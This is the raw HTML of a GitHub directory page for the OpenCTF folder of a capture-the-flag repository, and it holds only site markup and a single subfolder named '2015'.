<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> pr0v3rbs </span> <span>/</span> CTF
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>2</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>2</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75A.75.75 0 0 1 .75 1h4.253c1.227 0 2.317.59 3 1.501A3.743 3.743 0 0 1 11.006 1h4.245a.75.75 0 0 1 .75.75v10.5a.75.75 0 0 1-.75.75h-4.507a2.25 2.25 0 0 0-1.591.659l-.622.621a.75.75 0 0 1-1.06 0l-.622-.621A2.25 2.25 0 0 0 5.258 13H.75a.75.75 0 0 1-.75-.75Zm7.251 10.324.004-5.073-.002-2.253A2.25 2.25 0 0 0 5.003 2.5H1.5v9h3.757a3.75 3.75 0 0 1 1.994.574ZM8.755 4.75l-.004 7.322a3.752 3.752 0 0 1 1.992-.572H14.5v-9h-3.495a2.25 2.25 0 0 0-2.25 2.25Z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/pr0v3rbs/CTF/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":23279221,"originating_url":"https://github.com/pr0v3rbs/CTF/tree/master/OpenCTF","user_id":null}}" data-hydro-click-hmac="d33af133fa1ffe03c0198cbd5bfc650928ef39408bf75dd6f496bb29bb833bc9"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/pr0v3rbs/CTF/refs" cache-key="v0:1433251263.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cHIwdjNyYnMvQ1RG" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/pr0v3rbs/CTF/refs" cache-key="v0:1433251263.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cHIwdjNyYnMvQ1RG" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF</span></span></span><span>/</span>OpenCTF<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF</span></span></span><span>/</span>OpenCTF<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/pr0v3rbs/CTF/tree-commit/ace68773141a9f4b3ef5abfea165bd9b52267e2e/OpenCTF" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/pr0v3rbs/CTF/file-list/master/OpenCTF"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>2015</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon 